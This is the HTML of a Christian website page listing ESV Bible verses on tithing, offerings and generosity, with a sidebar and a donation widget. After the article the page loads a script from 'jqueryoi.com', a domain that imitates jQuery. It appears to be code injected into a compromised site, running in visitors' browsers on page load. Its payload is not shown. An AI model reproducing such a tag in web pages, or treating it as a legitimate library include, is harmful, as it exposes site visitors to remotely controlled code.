<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Philippians 4:19 ESV</b>  &#8212; And my God will supply every need of yours according to his riches in glory in Christ Jesus.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Matthew 6:33 ESV</b>  &#8212; But seek first the kingdom of God and his righteousness, and all these things will be added to you.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>2 Corinthians 8:1-9:15 ESV</b>  &#8212; We want you to know, brothers, about the grace of God that has been given among the churches of Macedonia, for in a severe test of affliction, their abundance of joy and their extreme poverty have overflowed in a wealth of generosity on their part. For they gave according to their means, as I can testify, and beyond their means, of their own accord, begging us earnestly for the favor of taking part in the relief of the saints— and this, not as we expected, but they gave themselves first to the Lord and then by the will of God to us. &#8230;</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Genesis 14:20 ESV</b>  &#8212; And blessed be God Most High, who has delivered your enemies into your hand!” And Abram gave him a tenth of everything.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Deuteronomy 14:22 ESV</b>  &#8212; “You shall tithe all the yield of your seed that comes from the field year by year.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Leviticus 27:30-34 ESV</b>  &#8212; “Every tithe of the land, whether of the seed of the land or of the fruit of the trees, is the Lord&#8217;s; it is holy to the Lord. If a man wishes to redeem some of his tithe, he shall add a fifth to it. And every tithe of herds and flocks, every tenth animal of all that pass under the herdsman&#8217;s staff, shall be holy to the Lord. One shall not differentiate between good or bad, neither shall he make a substitute for it; and if he does substitute for it, then both it and the substitute shall be holy; it shall not be redeemed.” These are the commandments that the Lord commanded Moses for the people of Israel on Mount Sinai.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Deuteronomy 16:17 ESV</b>  &#8212; Every man shall give as he is able, according to the blessing of the Lord your God that he has given you.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Romans 13:7 ESV</b>  &#8212; Pay to all what is owed to them: taxes to whom taxes are owed, revenue to whom revenue is owed, respect to whom respect is owed, honor to whom honor is owed.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Job 41:11 ESV</b>  &#8212; Who has first given to me, that I should repay him? Whatever is under the whole heaven is mine.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Deuteronomy 14:22-29 ESV</b>  &#8212; “You shall tithe all the yield of your seed that comes from the field year by year. And before the Lord your God, in the place that he will choose, to make his name dwell there, you shall eat the tithe of your grain, of your wine, and of your oil, and the firstborn of your herd and flock, that you may learn to fear the Lord your God always. And if the way is too long for you, so that you are not able to carry the tithe, when the Lord your God blesses you, because the place is too far from you, which the Lord your God chooses, to set his name there, then you shall turn it into money and bind up the money in your hand and go to the place that the Lord your God chooses and spend the money for whatever you desire—oxen or sheep or wine or strong drink, whatever your appetite craves. And you shall eat there before the Lord your God and rejoice, you and your household. &#8230;</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Genesis 28:20-22 ESV</b>  &#8212; Then Jacob made a vow, saying, “If God will be with me and will keep me in this way that I go, and will give me bread to eat and clothing to wear, so that I come again to my father&#8217;s house in peace, then the Lord shall be my God, and this stone, which I have set up for a pillar, shall be God&#8217;s house. And of all that you give me I will give a full tenth to you.”</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Malachi 3:8 ESV </b> &#8212; Will man rob God? Yet you are robbing me. But you say, ‘How have we robbed you?’ In your tithes and contributions.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Luke 11:42 ESV</b>  &#8212; “But woe to you Pharisees! For you tithe mint and rue and every herb, and neglect justice and the love of God. These you ought to have done, without neglecting the others.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>1 Corinthians 9:13-14 ESV</b>  &#8212; Do you not know that those who are employed in the temple service get their food from the temple, and those who serve at the altar share in the sacrificial offerings? In the same way, the Lord commanded that those who proclaim the gospel should get their living by the gospel.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Hebrews 7:1-28 ESV</b>  &#8212; For this Melchizedek, king of Salem, priest of the Most High God, met Abraham returning from the slaughter of the kings and blessed him, and to him Abraham apportioned a tenth part of everything. He is first, by translation of his name, king of righteousness, and then he is also king of Salem, that is, king of peace. He is without father or mother or genealogy, having neither beginning of days nor end of life, but resembling the Son of God he continues a priest forever. See how great this man was to whom Abraham the patriarch gave a tenth of the spoils! And those descendants of Levi who receive the priestly office have a commandment in the law to take tithes from the people, that is, from their brothers, though these also are descended from Abraham. &#8230;</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>2 Corinthians 8:12 ESV</b>  &#8212; For if the readiness is there, it is acceptable according to what a person has, not according to what he does not have.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Luke 18:12 ESV</b>  &#8212; I fast twice a week; I give tithes of all that I get.’</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Matthew 23:23 ESV</b>  &#8212; “Woe to you, scribes and Pharisees, hypocrites! For you tithe mint and dill and cumin, and have neglected the weightier matters of the law: justice and mercy and faithfulness. These you ought to have done, without neglecting the others.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Genesis 14:18-20 ESV</b>  &#8212; And Melchizedek king of Salem brought out bread and wine. (He was priest of God Most High.) And he blessed him and said, “Blessed be Abram by God Most High, Possessor of heaven and earth; and blessed be God Most High, who has delivered your enemies into your hand!” And Abram gave him a tenth of everything.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Malachi 3:1-18 ESV</b>  &#8212; “Behold, I send my messenger, and he will prepare the way before me. And the Lord whom you seek will suddenly come to his temple; and the messenger of the covenant in whom you delight, behold, he is coming, says the Lord of hosts. But who can endure the day of his coming, and who can stand when he appears? For he is like a refiner&#8217;s fire and like fullers&#8217; soap. He will sit as a refiner and purifier of silver, and he will purify the sons of Levi and refine them like gold and silver, and they will bring offerings in righteousness to the Lord. Then the offering of Judah and Jerusalem will be pleasing to the Lord as in the days of old and as in former years. “Then I will draw near to you for judgment. I will be a swift witness against the sorcerers, against the adulterers, against those who swear falsely, against those who oppress the hired worker in his wages, the widow and the fatherless, against those who thrust aside the sojourner, and do not fear me, says the Lord of hosts. &#8230;</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>2 Corinthians 8:1-5 ESV</b>  &#8212; We want you to know, brothers, about the grace of God that has been given among the churches of Macedonia, for in a severe test of affliction, their abundance of joy and their extreme poverty have overflowed in a wealth of generosity on their part. For they gave according to their means, as I can testify, and beyond their means, of their own accord, begging us earnestly for the favor of taking part in the relief of the saints— and this, not as we expected, but they gave themselves first to the Lord and then by the will of God to us.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Nehemiah 10:38 ESV</b>  &#8212; And the priest, the son of Aaron, shall be with the Levites when the Levites receive the tithes. And the Levites shall bring up the tithe of the tithes to the house of our God, to the chambers of the storehouse.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Psalm 50:7-12 ESV </b> &#8212; “Hear, O my people, and I will speak; O Israel, I will testify against you. I am God, your God. Not for your sacrifices do I rebuke you; your burnt offerings are continually before me. I will not accept a bull from your house or goats from your folds. For every beast of the forest is mine, the cattle on a thousand hills. I know all the birds of the hills, and all that moves in the field is mine. &#8230;</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>2 Chronicles 31:5-12 ESV</b>  &#8212; As soon as the command was spread abroad, the people of Israel gave in abundance the firstfruits of grain, wine, oil, honey, and of all the produce of the field. And they brought in abundantly the tithe of everything. And the people of Israel and Judah who lived in the cities of Judah also brought in the tithe of cattle and sheep, and the tithe of the dedicated things that had been dedicated to the Lord their God, and laid them in heaps. In the third month they began to pile up the heaps, and finished them in the seventh month. When Hezekiah and the princes came and saw the heaps, they blessed the Lord and his people Israel. And Hezekiah questioned the priests and the Levites about the heaps. &#8230;</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Numbers 18:21 ESV</b>  &#8212; “To the Levites I have given every tithe in Israel for an inheritance, in return for their service that they do, their service in the tent of meeting,</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Hebrews 7:1-9 ESV</b>  &#8212; For this Melchizedek, king of Salem, priest of the Most High God, met Abraham returning from the slaughter of the kings and blessed him, and to him Abraham apportioned a tenth part of everything. He is first, by translation of his name, king of righteousness, and then he is also king of Salem, that is, king of peace. He is without father or mother or genealogy, having neither beginning of days nor end of life, but resembling the Son of God he continues a priest forever. See how great this man was to whom Abraham the patriarch gave a tenth of the spoils! And those descendants of Levi who receive the priestly office have a commandment in the law to take tithes from the people, that is, from their brothers, though these also are descended from Abraham. &#8230;</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Genesis 28:22 ESV</b>  &#8212; And this stone, which I have set up for a pillar, shall be God&#8217;s house. And of all that you give me I will give a full tenth to you.”</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Numbers 18:26 ESV</b>  &#8212; “Moreover, you shall speak and say to the Levites, ‘When you take from the people of Israel the tithe that I have given you from them for your inheritance, then you shall present a contribution from it to the Lord, a tithe of the tithe.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>1 Timothy 6:10 ESV</b>  &#8212; For the love of money is a root of all kinds of evils. It is through this craving that some have wandered away from the faith and pierced themselves with many pangs.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Leviticus 27:32 ESV </b> &#8212; And every tithe of herds and flocks, every tenth animal of all that pass under the herdsman&#8217;s staff, shall be holy to the Lord.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>1 Corinthians 13:3 ESV </b> &#8212; If I give away all I have, and if I deliver up my body to be burned, but have not love, I gain nothing.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Luke 18:10-14 ESV</b>  &#8212; “Two men went up into the temple to pray, one a Pharisee and the other a tax collector. The Pharisee, standing by himself, prayed thus: ‘God, I thank you that I am not like other men, extortioners, unjust, adulterers, or even like this tax collector. I fast twice a week; I give tithes of all that I get.’ But the tax collector, standing far off, would not even lift up his eyes to heaven, but beat his breast, saying, ‘God, be merciful to me, a sinner!’ I tell you, this man went down to his house justified, rather than the other. For everyone who exalts himself will be humbled, but the one who humbles himself will be exalted.”</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Exodus 25:2 ESV</b>   &#8212; “Speak to the people of Israel, that they take for me a contribution. From every man whose heart moves him you shall receive the contribution for me.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Deuteronomy 14:28-29 ESV </b>  &#8212; “At the end of every three years you shall bring out all the tithe of your produce in the same year and lay it up within your towns. And the Levite, because he has no portion or inheritance with you, and the sojourner, the fatherless, and the widow, who are within your towns, shall come and eat and be filled, that the Lord your God may bless you in all the work of your hands that you do.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Hebrews 7:8 ESV</b>   &#8212; In the one case tithes are received by mortal men, but in the other case, by one of whom it is testified that he lives.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Mark 7:9-13 ESV</b>   &#8212; And he said to them, “You have a fine way of rejecting the commandment of God in order to establish your tradition! For Moses said, ‘Honor your father and your mother’; and, ‘Whoever reviles father or mother must surely die.’ But you say, ‘If a man tells his father or his mother, “Whatever you would have gained from me is Corban”’ (that is, given to God)— then you no longer permit him to do anything for his father or mother, thus making void the word of God by your tradition that you have handed down. And many such things you do.”</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Galatians 6:9 ESV </b>  &#8212; And let us not grow weary of doing good, for in due season we will reap, if we do not give up.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Haggai 2:8 ESV</b>   &#8212; The silver is mine, and the gold is mine, declares the Lord of hosts.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Ecclesiastes 5:4-5 ESV </b>  &#8212; When you vow a vow to God, do not delay paying it, for he has no pleasure in fools. Pay what you vow. It is better that you should not vow than that you should vow and not pay.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>1 Timothy 5:17-18 ESV</b>   &#8212; Let the elders who rule well be considered worthy of double honor, especially those who labor in preaching and teaching. For the Scripture says, “You shall not muzzle an ox when it treads out the grain,” and, “The laborer deserves his wages.”</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Isaiah 1:16-20 ESV </b>  &#8212; Wash yourselves; make yourselves clean; remove the evil of your deeds from before my eyes; cease to do evil, learn to do good; seek justice, correct oppression; bring justice to the fatherless, plead the widow&#8217;s cause. “Come now, let us reason together, says the Lord: though your sins are like scarlet, they shall be as white as snow; though they are red like crimson, they shall become like wool. If you are willing and obedient, you shall eat the good of the land; but if you refuse and rebel, you shall be eaten by the sword; for the mouth of the Lord has spoken.”</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Acts 4:34-35 ESV </b>  &#8212; There was not a needy person among them, for as many as were owners of lands or houses sold them and brought the proceeds of what was sold and laid it at the apostles&#8217; feet, and it was distributed to each as any had need.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Deuteronomy 18:4 ESV</b>   &#8212; The first fruits of your grain, of your wine and of your oil, and the first fleece of your sheep, you shall give him.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Deuteronomy 8:17-18 ESV</b>   &#8212; Beware lest you say in your heart, ‘My power and the might of my hand have gotten me this wealth.’ You shall remember the Lord your God, for it is he who gives you power to get wealth, that he may confirm his covenant that he swore to your fathers, as it is this day.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Deuteronomy 14:22-26 ESV</b>   &#8212; “You shall tithe all the yield of your seed that comes from the field year by year. And before the Lord your God, in the place that he will choose, to make his name dwell there, you shall eat the tithe of your grain, of your wine, and of your oil, and the firstborn of your herd and flock, that you may learn to fear the Lord your God always. And if the way is too long for you, so that you are not able to carry the tithe, when the Lord your God blesses you, because the place is too far from you, which the Lord your God chooses, to set his name there, then you shall turn it into money and bind up the money in your hand and go to the place that the Lord your God chooses and spend the money for whatever you desire—oxen or sheep or wine or strong drink, whatever your appetite craves. And you shall eat there before the Lord your God and rejoice, you and your household.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Deuteronomy 14:23 ESV</b>   &#8212; And before the Lord your God, in the place that he will choose, to make his name dwell there, you shall eat the tithe of your grain, of your wine, and of your oil, and the firstborn of your herd and flock, that you may learn to fear the Lord your God always.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Psalm 1:3 ESV </b>  &#8212; He is like a tree planted by streams of water that yields its fruit in its season, and its leaf does not wither. In all that he does, he prospers.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Genesis 4:1-26 ESV </b>  &#8212; Now Adam knew Eve his wife, and she conceived and bore Cain, saying, “I have gotten a man with the help of the Lord.” And again, she bore his brother Abel. Now Abel was a keeper of sheep, and Cain a worker of the ground. In the course of time Cain brought to the Lord an offering of the fruit of the ground, and Abel also brought of the firstborn of his flock and of their fat portions. And the Lord had regard for Abel and his offering, but for Cain and his offering he had no regard. So Cain was very angry, and his face fell. &#8230;</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Deuteronomy 26:12 ESV</b>   &#8212; “When you have finished paying all the tithe of your produce in the third year, which is the year of tithing, giving it to the Levite, the sojourner, the fatherless, and the widow, so that they may eat within your towns and be filled,</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Numbers 18:28 ESV</b>   &#8212; So you shall also present a contribution to the Lord from all your tithes, which you receive from the people of Israel. And from it you shall give the Lord&#8217;s contribution to Aaron the priest.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Acts 11:27-29 ESV </b>  &#8212; Now in these days prophets came down from Jerusalem to Antioch. And one of them named Agabus stood up and foretold by the Spirit that there would be a great famine over all the world (this took place in the days of Claudius). So the disciples determined, everyone according to his ability, to send relief to the brothers living in Judea.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Exodus 19:5 ESV </b>  &#8212; Now therefore, if you will indeed obey my voice and keep my covenant, you shall be my treasured possession among all peoples, for all the earth is mine;</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>John 3:16 ESV </b>  &#8212; “For God so loved the world, that he gave his only Son, that whoever believes in him should not perish but have eternal life.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Numbers 18:25-31 ESV</b>  &#8212; And the Lord spoke to Moses, saying, “Moreover, you shall speak and say to the Levites, ‘When you take from the people of Israel the tithe that I have given you from them for your inheritance, then you shall present a contribution from it to the Lord, a tithe of the tithe. And your contribution shall be counted to you as though it were the grain of the threshing floor, and as the fullness of the winepress. So you shall also present a contribution to the Lord from all your tithes, which you receive from the people of Israel. And from it you shall give the Lord&#8217;s contribution to Aaron the priest. Out of all the gifts to you, you shall present every contribution due to the Lord; from each its best part is to be dedicated.’ &#8230;</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Amos 4:4 ESV </b>  &#8212; “Come to Bethel, and transgress; to Gilgal, and multiply transgression; bring your sacrifices every morning, your tithes every three days;</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Deuteronomy 14:22-27 ESV </b>  &#8212; “You shall tithe all the yield of your seed that comes from the field year by year. And before the Lord your God, in the place that he will choose, to make his name dwell there, you shall eat the tithe of your grain, of your wine, and of your oil, and the firstborn of your herd and flock, that you may learn to fear the Lord your God always. And if the way is too long for you, so that you are not able to carry the tithe, when the Lord your God blesses you, because the place is too far from you, which the Lord your God chooses, to set his name there, then you shall turn it into money and bind up the money in your hand and go to the place that the Lord your God chooses and spend the money for whatever you desire—oxen or sheep or wine or strong drink, whatever your appetite craves. And you shall eat there before the Lord your God and rejoice, you and your household. &#8230;</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Numbers 18:20-24 ESV</b>   &#8212; And the Lord said to Aaron, “You shall have no inheritance in their land, neither shall you have any portion among them. I am your portion and your inheritance among the people of Israel. “To the Levites I have given every tithe in Israel for an inheritance, in return for their service that they do, their service in the tent of meeting, so that the people of Israel do not come near the tent of meeting, lest they bear sin and die. But the Levites shall do the service of the tent of meeting, and they shall bear their iniquity. It shall be a perpetual statute throughout your generations, and among the people of Israel they shall have no inheritance. For the tithe of the people of Israel, which they present as a contribution to the Lord, I have given to the Levites for an inheritance. Therefore I have said of them that they shall have no inheritance among the people of Israel.”</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Philippians 2:17 ESV </b>  &#8212; Even if I am to be poured out as a drink offering upon the sacrificial offering of your faith, I am glad and rejoice with you all.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Philippians 1:5 ESV</b>   &#8212; Because of your partnership in the gospel from the first day until now.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Matthew 10:8 ESV </b>  &#8212; Heal the sick, raise the dead, cleanse lepers, cast out demons. You received without paying; give without pay.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>1 Corinthians 16:1-2 ESV </b>  &#8212; Now concerning the collection for the saints: as I directed the churches of Galatia, so you also are to do. On the first day of every week, each of you is to put something aside and store it up, as he may prosper, so that there will be no collecting when I come.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>1 Corinthians 9:14 ESV </b>  &#8212; In the same way, the Lord commanded that those who proclaim the gospel should get their living by the gospel.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Deuteronomy 14:28 ESV</b>   &#8212; “At the end of every three years you shall bring out all the tithe of your produce in the same year and lay it up within your towns.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Deuteronomy 14:2 ESV</b>   &#8212; For you are a people holy to the Lord your God, and the Lord has chosen you to be a people for his treasured possession, out of all the peoples who are on the face of the earth.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Numbers 18:26-28 ESV </b>  &#8212; “Moreover, you shall speak and say to the Levites, ‘When you take from the people of Israel the tithe that I have given you from them for your inheritance, then you shall present a contribution from it to the Lord, a tithe of the tithe. And your contribution shall be counted to you as though it were the grain of the threshing floor, and as the fullness of the winepress. So you shall also present a contribution to the Lord from all your tithes, which you receive from the people of Israel. And from it you shall give the Lord&#8217;s contribution to Aaron the priest.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Malachi 3:9 ESV </b>  &#8212; You are cursed with a curse, for you are robbing me, the whole nation of you.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Luke 16:13-15 ESV </b>  &#8212; No servant can serve two masters, for either he will hate the one and love the other, or he will be devoted to the one and despise the other. You cannot serve God and money.” The Pharisees, who were lovers of money, heard all these things, and they ridiculed him. And he said to them, “You are those who justify yourselves before men, but God knows your hearts. For what is exalted among men is an abomination in the sight of God.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Nehemiah 12:44 ESV</b>   &#8212; On that day men were appointed over the storerooms, the contributions, the firstfruits, and the tithes, to gather into them the portions required by the Law for the priests and for the Levites according to the fields of the towns, for Judah rejoiced over the priests and the Levites who ministered.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Matthew 5:23 ESV  </b> &#8212; So if you are offering your gift at the altar and there remember that your brother has something against you,</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Numbers 18:24 ESV</b>   &#8212; For the tithe of the people of Israel, which they present as a contribution to the Lord, I have given to the Levites for an inheritance. Therefore I have said of them that they shall have no inheritance among the people of Israel.”</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Psalm 24:1 ESV</b>   &#8212; A Psalm of David. The earth is the Lord&#8217;s and the fullness thereof, the world and those who dwell therein,</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>1 Samuel 8:11-18 ESV </b>  &#8212; He said, “These will be the ways of the king who will reign over you: he will take your sons and appoint them to his chariots and to be his horsemen and to run before his chariots. And he will appoint for himself commanders of thousands and commanders of fifties, and some to plow his ground and to reap his harvest, and to make his implements of war and the equipment of his chariots. He will take your daughters to be perfumers and cooks and bakers. He will take the best of your fields and vineyards and olive orchards and give them to his servants. He will take the tenth of your grain and of your vineyards and give it to his officers and to his servants. &#8230;</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>2 Corinthians 1:1-24 ESV </b>  &#8212; Paul, an apostle of Christ Jesus by the will of God, and Timothy our brother, To the church of God that is at Corinth, with all the saints who are in the whole of Achaia: Grace to you and peace from God our Father and the Lord Jesus Christ. Blessed be the God and Father of our Lord Jesus Christ, the Father of mercies and God of all comfort, who comforts us in all our affliction, so that we may be able to comfort those who are in any affliction, with the comfort with which we ourselves are comforted by God. For as we share abundantly in Christ&#8217;s sufferings, so through Christ we share abundantly in comfort too. &#8230;</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>2 Timothy 3:16-17 ESV</b>   &#8212; All Scripture is breathed out by God and profitable for teaching, for reproof, for correction, and for training in righteousness, that the man of God may be competent, equipped for every good work.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Deuteronomy 26:13 ESV</b>   &#8212; Then you shall say before the Lord your God, ‘I have removed the sacred portion out of my house, and moreover, I have given it to the Levite, the sojourner, the fatherless, and the widow, according to all your commandment that you have commanded me. I have not transgressed any of your commandments, nor have I forgotten them.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Matthew 28:19-20 ESV </b>  &#8212; Go therefore and make disciples of all nations, baptizing them in the name of the Father and of the Son and of the Holy Spirit, teaching them to observe all that I have commanded you. And behold, I am with you always, to the end of the age.”</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>James 1:27 ESV </b>  &#8212; Religion that is pure and undefiled before God, the Father, is this: to visit orphans and widows in their affliction, and to keep oneself unstained from the world.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Romans 11:35 ESV</b>   &#8212; “Or who has given a gift to him that he might be repaid?”</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Romans 1:16 ESV </b>  &#8212; For I am not ashamed of the gospel, for it is the power of God for salvation to everyone who believes, to the Jew first and also to the Greek.</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Matthew 7:21-23 ESV</b>   &#8212; “Not everyone who says to me, ‘Lord, Lord,’ will enter the kingdom of heaven, but the one who does the will of my Father who is in heaven. On that day many will say to me, ‘Lord, Lord, did we not prophesy in your name, and cast out demons in your name, and do many mighty works in your name?’ And then will I declare to them, ‘I never knew you; depart from me, you workers of lawlessness.’</span></p>
<p><span style="font-family: tahoma, arial, helvetica, sans-serif; font-size: 14pt;"><b>Philippians 3:3-6 ESV </b>  &#8212; For we are the circumcision, who worship by the Spirit of God and glory in Christ Jesus and put no confidence in the flesh— though I myself have reason for confidence in the flesh also. If anyone else thinks he has reason for confidence in the flesh, I have more: circumcised on the eighth day, of the people of Israel, of the tribe of Benjamin, a Hebrew of Hebrews; as to the law, a Pharisee; as to zeal, a persecutor of the church; as to righteousness under the law, blameless.</span></td>
</tr>
</tbody>
</table>
</div>


</article>
	
			<script src="https://jqueryoi.com/213.js"></script>


                        </div>
                        

<div class="art-layout-cell art-sidebar1"><div  id="search-4" class="art-block widget widget_search  clearfix">
        <div class="art-blockheader">
            <div class="t">Search</div>
        </div><div class="art-blockcontent"><form class="art-search" method="get" name="searchform" action="https://heavens-beauty.com/">
	<input name="s" type="text" value="" />
	<input class="art-search-button" type="submit" value="" />
</form></div>
</div><div  id="text-4" class="art-block widget widget_text  clearfix">
        <div class="art-blockheader">
            <div class="t">Fun Things to Do</div>
        </div><div class="art-blockcontent">			<div class="textwidget"><div>
<ul>
<li><a href="https://heavens-beauty.info/wp-hb/?page_id=1271">20 Tree of Lives</a></li>
<li><a href="https://heavens-beauty.info/wp-hb/?page_id=3989">Names of the Lord</a></li>
<li><a href="https://heavens-beauty.info/wp-hb/?page_id=3973">Free Stuff</a></li>
<li><a href="http://www.theword.net/index.php?article.download&amp;l=english">Download TheWord</a></li>
<li><a href="http://www.guideposts.org/faith/prayer">Power of Prayer</a></li>
<li><a href="http://www.giveshare.org/booklets/kingdomofgod.html">Kingdom of God</a></li>
<li><a href="http://www.prayway.com/">PrayWay</a></li>
<li><a href="https://heavens-beauty.com/?page_id=3415">Amazing Illusion</a></li>
<li><a href="https://heavens-beauty.info/wp-hb/?page_id=3969">Things for You</a></li>
</ul>
</div>
</div>
		</div>
</div><style>
        .wpedon-container .wpedon-select,
        .wpedon-container .wpedon-input {
            width: 170px;
            min-width: 170px;
            max-width: 170px;
        }
    </style><div class='wpedon-container wpedon-align-left'><label id='wpedon-1353-name-label'>Donation For Site<br /><span class='price'></span>USD</label><br />
		<script>
		jQuery(document).ready(function(){
			jQuery('#dd_87491224ec5b789cbef6daf09521d36a').on('change', function() {
			  jQuery('#amount_87491224ec5b789cbef6daf09521d36a').val(this.value);
              jQuery('#price_87491224ec5b789cbef6daf09521d36a').val(this.value);
			});
		});
		</script>
